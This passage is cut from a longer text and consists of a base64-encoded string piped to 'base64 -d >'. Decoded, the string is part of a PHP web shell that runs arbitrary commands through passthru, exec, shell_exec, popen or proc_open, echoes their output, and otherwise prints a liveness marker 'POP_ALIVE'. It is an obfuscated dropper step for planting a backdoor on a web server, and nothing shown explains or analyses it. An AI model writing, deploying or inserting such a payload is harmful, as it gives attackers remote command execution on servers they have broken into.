
c3N0aHJ1KCRjKTskbz1vYl9nZXRfY2xlYW4oKT
t9ZWxzZWlmKGZ1bmN0aW9uX2V4aXN0cyg
nZXhlYycpKXtleGVjKCRjLCRhKTskbz1pbXBsb
2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNo
ZWxsX2V4ZWMoJGMpO31lbHNlaWYoZnVuY3
Rpb25fZXhpc3RzKCdwb3BlbicpKXskcD1wb3
BlbigkYywncicpOyRvPWZyZWFkKCRwLDEwN
Dg1NzYpO3BjbG9zZSgkcCk7fWVsc2VpZihmd
W5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXs
kcD1wcm9jX29wZW4oJGMsYXJyYXkoMT0+Y
XJyYXkoJ3BpcGUnLCd3JyksMj0+YXJyYXkoJ3
BpcGUnLCd3JykpLCRwaSk7JG89c3RyZWFtX
2dldF9jb250ZW50cygkcGlbMV0pO2ZjbG9zZ
SgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3By
b2NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2
VjaG8gJ1BPUF9BTElWRSc7fSA/Pg==|base6
4 -d >